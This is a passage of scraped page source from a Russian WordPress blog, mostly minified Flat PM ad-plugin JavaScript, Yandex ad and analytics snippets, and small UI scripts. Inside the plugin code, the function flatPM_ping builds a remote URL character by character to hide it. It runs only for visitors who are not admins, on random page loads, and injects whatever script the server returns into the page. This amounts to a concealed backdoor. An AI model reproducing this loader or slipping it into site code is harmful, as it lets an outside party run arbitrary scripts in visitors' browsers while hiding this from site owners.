onsole.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script><div style="position:fixed;left:0;bottom:0;z-index:998;display:block;margin:0;padding:0;max-width:640px;" id="flat_ads_block">
<span class="close" onclick="close_flat_ads_block();"></span>
<div style="z-index:999">

<!-- Yandex.RTB R-A-2415508-7 -->
<div id="yandex_rtb_R-A-2415508-7"></div>
<script>
window.yaContextCb.push(() => {
    Ya.Context.AdvManager.render({
        "blockId": "R-A-2415508-7",
        "renderTo": "yandex_rtb_R-A-2415508-7"
    })
})
</script>

</div>
<script type="text/javascript">
	setTimeout(function(){
		elem = document.getElementById('flat_ads_block'); 
		elem.style.display = 'block';
		elem.style.width = 'min-content';
	}, 5000);
	function close_flat_ads_block() {
	elem = document.getElementById('flat_ads_block'); elem.style.display = 'none';
   }
</script>
<style>
	.close { position: absolute; right: 0; top: 0; width: 32px; height: 32px; z-index:1000; margin:0!important; background-color: #000; }
	.close:hover { opacity: 1; }
	.close:before, .close:after { position: absolute; left: 15px; content: ' '; height: 33px; width: 2px; background-color: #fff; }
	.close:before { transform: rotate(45deg); }
	.close:after { transform: rotate(-45deg); }

#flat_ads_block { display:block !important; } 
@media screen and (min-width: 768px) { #flat_ads_block { display:none !important; } }
	
</style>	
</div>
        </body>
        </html>
        

<a class="back_to_top" title="Наверх">↑</a>
<script>
    const anchors = document.querySelectorAll('a[href*="#"]')
    for (let anchor of anchors) {
      anchor.addEventListener('click', function (e) {
        e.preventDefault()
        
        const blockID = anchor.getAttribute('href').substr(1)
        
        document.getElementById(blockID).scrollIntoView({
          behavior: 'smooth',
          block: 'start'
        })
      })
    }
    (function() {
  'use strict';

  function trackScroll() {
    var scrolled = window.pageYOffset;
    var coords = document.documentElement.clientHeight;

    if (scrolled > coords) {
      goTopBtn.classList.add('back_to_top-show');
    }
    if (scrolled < coords) {
      goTopBtn.classList.remove('back_to_top-show');
    }
  }

  function backToTop() {
    if (window.pageYOffset > 0) {
      window.scrollBy(0, -80);
      setTimeout(backToTop, 0);
    }
  }

  var goTopBtn = document.querySelector('.back_to_top');

  window.addEventListener('scroll', trackScroll);
  goTopBtn.addEventListener('click', backToTop);
})();
</script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(90389830, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/90389830" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="qKza-6Y1ZgjZ3f-MA18tBw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769088910940');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://iq-you.ru/blog/wp-content/themes/deep-light/js/mobile-menu.js?ver=1.0.0
body_size: 607
content:
(function ($) {
  
    $('#primary-menu').find('li').last().addClass('on-tab-close');

    $('#primary-menu').find('li').first().addClass('first-on-tab-close');

    
    $("#primary-menu").on('keydown', '.on-tab-close', function(e) { 
        var keyCode = e.keyCode || e.which; 
      
        if (keyCode == 9) { 
            $('#site-navigation').removeClass('toggled');
        } 
    });

    $("#primary-menu").on('keydown', '.first-on-tab-close', function(e) {                 
        if(e.shiftKey) {
            $('#site-navigation').removeClass('toggled');
        }        
    });

})(jQuery);